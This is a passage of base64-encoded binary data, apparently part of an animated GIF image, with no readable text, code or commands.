IU2rre971Wvo+tYjg6Ygr6T9umkhUIUGGwaKQLowpH2u4CmkMWpBC5YWKhaFQRXZSwKyGpZEtxgsrzawWeBcIS7ZBddf2l61cuwhi/J4Q17b9jfG/Gx51pXXJoYxc1OcYuhHW1nmqaYA7S2Lx3rWJxdU7KX8Vk2tQk0RGVi3IgxWiY8S//[base64]//BJf0FgDEbQOhBP50ggSSaHh7ytgeiBMB4hJH7sR1dYQjgu5Cv4qDyTuRIRDlIrt+Fh1KTddRl7vkKKuztEy58Iac5lT67KWXfHu+85hQ+qem0OOmPeASPZhAAlFxQxKUlFXhPZ3AXom6+7Vh1as7+NZaz7WuwUqYSoad/4UZ+//RLu0EsO2Uja/czq/mLgFbzLBkDLFmbDX+hE8SCMd6poG4CWjMDZzKDd0+a/DEyfDYDTnqwAtAaBDYpDfmDZ7uDQMwD/Oyg56+ZjGwbB5iYOBiAG1uKG5+ARAsQMwIAAP2oz/KzPUaLvbuxgjggwhKJ6EmrgkVQs3gQwliTxKi/ygXXiEXCkEJtbB0SsIIrOAlcmfmGI0LyLD6pC/6cg776ojS2JBGaGToNo3oqCH8BCABdsApyKAXlITU2M/U3E/VwALW4m/+GKn+tO6rdi3/eK3/gO0vOMzD3MquInEAKXHt9srZVOzZFHATYawB6+4T+0TbGOCaMkOCdKwCg+bcwumzOHCd/qEGqKY3Cq/IoCY6UqAOhGAQHE+cPIXyoiw7WjAYywC2qszzPo8GafAG9SkGetACLCAGLmEHTOAXppE/2INFXo+HZuVVMKAby6wbMUC8UkASzoAEWs8cSaAczwAHguAKXgEBBuEVBuEMWMEb20MSSOAIZAS/ZkK92P/LdcaADNHwDcrwDAMS0naOvthQJn7O+3InDmGAGgRgIgXACDBgv9YgCaQh/bph/fpweIpnELHiKghxkQzR/vAC/8Jq/yqGEfnvYxwREsuOEgWwAE3sEkvMAFkm7jixJzuRmPqk7g5IZySwKBmg20qxAi3wAnsM8IKM3BDlA6kGFhUvFkEQU0QwBeQNF3OxDp7hHyIPLDGPBYFRGIex3/7NGGtQy+JmC5xRzPhtGqmRGoWw9bLRzDDAHJ/hGdbxDPxyLzmFBDDgGV6hMF/hDCShDIjQCZQgEEjgGXCAFebxDAYhCOYgCM4AM/NR5pCCKHiOJqLvJnJKIEmTIE0TIXn/aiG3L+iGLneGzgMkkiL1gASkQRkI4PzIoRUGySM/0mAGZsFEEiusriSxzmFQMiUpLBF5jSVdMthiEiZlchJFyZNosjqZLSff7q+y0yc30e4EaJpqRmdezJogyzWUcikNRRWfsgNB6BWrMhY/61GokhZ9gTrkzQRNUDokL8rMUhg1LzHwqZ/+AQmSURkR4y0tgACcIAdHjy4DJAqHqxv9Egf6sg7O4BlYcN/SA23WjNCs8ApzYRAQQLzASLwQkxxToBvLoBt3QA+QwgOgwDPpJfpGkyBJ80ZDUw2DZNK2jyGN4iHjUCJjUwBi5Ai6wB9GAQfcYBuaQkmiqjd9U0oW/8wsYo04seQfuuEfTvI4J0Y5vU6smjPsYBIAPeytAtA68+rErvMANZE75e7FqO0nvbNPGEsUI2tnuKmydoxRNLA2ovKzqDJQLWOdCFXxzKk5tJI6cjEXezES8q0/zfI/+S1Aa8sGa7CFtiBTASEGFhSHtGD0tCABfsG5AMSgBjMz9zJFM29Sy6NBPbUelEAXqRABNGf4iO9WQYRWJaETQgFATKALFGFGNk0m/BH6bDSOAhJHCzLnKk0hfYohY6I1ie5FqWFIiVQALo4pAMENFoACXI0qAIw3obR4qm44rbRKFmNL7a/rkpNiwA7swvQ5O2leZxLtzhRN07Ttlg07tf8zE92UEwfogL5zxoZSZyLwxQiF7xajx8gN8MqtAwNVUBejnWCxgubTUHXDF0DBarYSP/[base64]/7TzDLT0dFpyCzAMRI2KpZmLbKTGqEoTeM2P1kzrqAD/rAGQf9R9I1j/[base64]/d9qobU7rFLKyLWHP8wITY9waFvAATyojtjK8oDEUjzdg8fASFTFSYFEHwRddkGQD/[base64]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[base64]/CaXiUYJgcQ5T8nSzsFUIF9wN8XMxrLxVUhG8sFgOTOCAWUkejHHGUG7MsT8e/xMmMsngl5yyl+Or/PL56KfP2c1Dt89mzkMfkIHQUDstNF9P8+XmHYLOTPObP5va/2jmv/n1pX1AM2DPdja11mgta33hWmB4Ezbd6CY3nOrLCYaztuGQahD5GM4/RJA36FBnVdcJRBnkVgYMOGcee8NVDHL1C/MMTj2/akITjCWffziOccyyTw7IUBDK+UEDZMiWHSjCORBIg0FQBAIMgGCK0oXkIxzKortiEq+a4CRe9eIJDDyAO6Dsjnd6CNiO9CI8rxyvYF6pivLmyLDszchHYpnAP4wkpR1RpUnXg2OOtsc9wHAMHJX5WPjAZzLFiKl86oukJCfZl6SFBjSnyf+kJkUzv/e96X7/2Jn+FDizwASQaoEZYAbYJ0Ca0W8fPwMM1voCwUjNxmu9qaDY/GK2Fqqtg71BDghT5ZwSmlA611kbqGh1K/Dg6hfkIc/[base64]/kgoYq13NUbCJYNf/uvaXClrQUifgDQaCs8FfhioQoyLVcqhDTLnVbVWBUIJ11urCZjYzV1uApg3najj4LAFx8mmcNhunLDu4QZz1GSIZ/hFOcMIBDhShiOcYtIAFTHGK8rSih5hQxdNxKHVe3Ce9ZDfGf97uJyuqgB3WUA4uOKAVaPHHU6CiDXjAIyoOrcpH5VJRiiKsKW90nkZLgNGENu+jglRLX7ZHUiYhkjKK7EFKVdqYxbAUkjKNrnTLJDWi/Y8v1b0BAWXGv57+9B/aFSr/AEPUni1qNfh70/vgxzP3FapqT4VgLW0ZqfqCzQtX3c0/uGq2/a6NGWt7TliVk7dipipVx1RrcUCl/9YUKCGGNPxFDPhiHvRQeFjEQlYP+fJXNyzBDXZIll/[base64]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[base64]/dl6+eU4ZY9y0WcRF+G7C4gzsA9RPewgT/[base64]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[base64]/cCpEuQJRdF05pcVXtbk2+S17PkVUnXiWdkdKr3n+dtyX/CK9ScNOSdLU3XvVyHFEmB49oWum+K6EJw2DH34z8YwISeEdUHEbgAQO2wGEC4xgRy2A2MRZka5wwQCkcPcruCf/DLLPjhk1dmoeK5qGdFbFtdPbqf+jMfJSaVB2ItmLUNmc5q2Wta+1HUpFapzpl8GSxiX3s/PVWBEIe8ijl82yy9So/FoDgKgPUSidb8G2paC6VqzzLpU63ulwG8+FQZMwxW9W7Z2YzNTcn37HCWSdyviZ5i3IblsgDJUjUyTf7XFfSvQhGKSn0kwaGlY5oBSMloMiivbE7iXVp0gXOx1sqfU+O3RPTH9M0px/r6U9Lz8Kirh5pNHxqzG62oThrNW5ILBoSE3K0KLY1+5SDWuQwctcxhrGMJZm/Gts4xymwLQZ4XCtie9IJzP4tJ2Tw7LEh2bhL5imBso2sQ1wAbkP//TaWw60BRlQ3mADwsi48kd1xofsdVFW3d8mr5jSjub5urnPm/JGwuB7p7dicHH6bEqMYcfMrbwVrM68kk4C9iJniPDRTKPAPs1NEAmThwzokPmCJd3Hiwite8Y5nvI3rM2QPXuNkIBvyygyUT6NG6MlRvj1UH4rlLZdorG3Pgn7E3BeU2v3u0+cOXOtcOS+en3S8cPygkxR/wGZ+0vMXCBEse9lMfzrUTXnK/OhAp/5Z5QSd/GS3Kau5zoWu16VLXS5fF8xSnWpVCdaVdrdk75+De5uLYjt5D2VICSPr/N/9d8gZCW/qF8ihK4J7CpFokayACoABPJKIkpH4iAlQ/zQKqAiKgLiII7C2AJ6JIyx7Qh6N+YsFw7Q06jgIc6w2ciPUo4yRI7mCqqPXUyhE6Z7wabmYG6R+6AcW0D1a8wVfSDH2YZ/U0jXWijEjTL4aS75JYr78SQ+rib7ooz6ns77rKxsHOptgiYDuw7arc5ut87boMj9eAiYuI7uzW7+tQDe2K7Pzwj/5879lMisjuYq52pf3UrO367ckCTypcBzIMQnEiy+ceIqUYJGQAIl3YDSREEQXIbQIDIl/oIAJoAB8KAGHETBJAywwkafNs7jC8jzEEsHQy7TRO8EUBLkVBLULoyMNc70YzB4PUzURozWXc7UP0EEdHCQf3L1J8f9BS/GF4NOoR3qxnvs5JjzGYSuDdIDCKJSB6RMypyslaGsgK3yg46o6q6sg8FMQreM28is/6dIACEA/[base64]/eMRHeRSnOvQR1RGKPOw3lmASghuiomBjkkYjCYAMiQXMMyWRkRfJCoDEiC2pS7u8y7vkAx7QS77ES7/8S8AMTMEcTMIsTMM8TMRMTMVcTMZsTMd8TMiMTMmcTMqsTMu8TMzMTM3cTM7sTM/8TNAMTdEcTdIsTdM0zYAAACH5BAUyAP8ALAAAAACAAsgAAAj/ANUIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMO/cC0qVN3UKNGBeUOFKhMma5i3ZqphtevYL2IHTs20qNIaL2gTREphZcaddSemFtmLrO76UToFSGDL18ZgAMDRoKEk2HDWxIrtsCYMRgwriJHjkA5QpPKvDI3Ynehs+fPnlNxGO2jtOnSHHxA0MAagGvXnmJ70lVCl+3atEvopsDbwQQJwIG/k6CgePDjyJMrB168uYLlz5EbR+4g+fPoEt5VqhTcgQPeFLxX/5cw3vtx89/Fiwcffvl58uzjU9BNv/7u3bxL5Nc/3n4JgkoFKOCABBZo4IEIDujUgkxJJRVVVGWlFVddgWUhWWSZhVYkGIpVh1U1RDLXiGUwk9dee/Ul2IoycNLiYZwotlhjFjwmmSsR4FgZZryEwU4jF3AG2mepiEbaaaalRgZrrQEgjjhOeiLObLTZpssEFEyAX5a/[base64]/Aos99x0140gwU99UKlVCGf/utXCX3nK4YdxoTXi4RlrnM7iHHf818eujjzjFo3ZWOutLLOs68uhFdn5rzYHq7NqPPc8ZWz03XaltFjq19vRSTMtO3TXdmO7MgpITTXT2IHZzXXeXKcM7riDW+dydKYX39jxlnAvoiWo/Y3Zb/MWt93YZ6/99jjh/ZTBVrkjod8Vbgpqhh768oEvalmMOF6Lb8yxxx+7CCNiJDt28o0qZ/4jO5wj0go8l4oV/Eo1pENgsRbAJA0gK1m68UTqWPcbLIEnbMKp1uw2KKakYedq1/Kg0xQQPBESL3e5U05v0EWec7WQXPHxjyrso4r5BGpe95HP9bjHwx76EFLe05vB/6YyoYRpCnAOe4tVQLShw93liXhhhgjkl6LHsch+94uRjCxAOcfQ6nI84sX/[base64]/ItrENeAEXhNtTEVbIyiq+kXyxbJbn8zeqWYdSlroLEq2EO0JcGHE0aQ6cBNy5gFcxMlhzrY8ffkAuD6TQet0pYQnCGcEyKXA/zeMOt4diOOUv73Xu8My53LS85eYLPIqVXH+lNj5Hs2WFBt8rVHx70QQntG4UUSkqIlhKV7suYRaFIxSp+LDD2i5wWt1i5/UkGcyxjhxh31csCnvQQBzxNG92ITAYyCQAagJJi9VVTcclTkN6EbCDVpNMxrXOpYGPP1fjox/H8k5zIExcj8amf0qrtnxTQaldXy9q6BVFvnrQUhManUIb/YoVTEBXLI85iOMQ58aJtdZxGV+QiudKylh/lX0j3+iOYFfAQgEXSaQgbrJYGawGlc6CT5Pgk3dT0mhLY7CC9JtnJlpe8y6FguMq73mqCZzxKA6c8sUQe+i5NWou8Jz6bh1rVtva/AI7Ua2MLldnW9sAOPSuGdstgDYkorU5ca3CF+1aQZZFkXTTZF3GZuVz9r5fC/Gsaa7bGlrLmuqvBLmvg+KRnLnaC15zAdi57nfiW0zm/+52NsxY75ZyTazcuk+2GHF8LEhWoQx1nupbs03R1SZ77mZeUdzNU11nQvwHOspYNNOCmfFK2tU1wqBQ8FgY3mLcQHhEr0yHFxlH4/62HcdVxaVSju+IylyItIzBTAd0RA4t01YUAIzTghxNX17DNjONMERVjNlENhHpqjo69KbUgc5Y4viNhCU1YC9tNp01GPuQLndouOZkHvE0Obwvduch48WZcVPaOfrC85YHGIjAnqIlgYrGoFEjC1+7oh6+HLQmeELsOQ/EFT1ZUg58waDB9cQdfkBDtvY3yoWRxC8RSMAxus4W3w4jEMN63ZsZlVFVXNIzIDBMDWnLRixvOEV6ZG8AzHoLPfv4zYTUwaEb44d+FLvSxNPCaxXaXysFpk3ZmVy2lWged5RWhCJkTvNCSzU5iU2RTIZ1q5AkVTn6Sj27EMb3v0LrWmv9shD9W7oOaeGLl/rAAT5rdj1jA/[base64]/Tw5yjEpA6734wQ3l7zyPUFzm698AmIX+9dX3gibHJ3odRi6z5/edKCnYOhW6Ef/HIZ+Cu47Xdk6KT7Mqf0xXteEKSt4TTdgrgsATIDr0/fHCrDC9j3I/f/DEIAC2G275QV21wfDAG4AyAxr1Urm1jgqAkuAYT8v0lGUU0smA1I7kjmHFxozc2/RpXiE1XgAF3kmWHmuUQKxwV2HQnL6onnHgV7X0kGi5xybBkihJ3HHwWrkIUdK9kKSJChy0lTdwWRItUGJ9B7pMk7j8iZb4gCqwA1w1E/8RAbSsADCN3w/pH7+AAD94AMw5wnKJ3ktVxP6EIZj6Brzt3IyYH1D1wmnoH2dMIdzqH0p0A+SAH79oH01IXQ+l3Q+UQNrmHM5V33vtyD3t3JMsXX+MAHu/8AM66cwNZAJBzgMZOYFEIOJ/9cHDuZ/clcXeXdRUzSKqBKB9WNhgUdXlRNv8xYGeUUkM/NXhyBd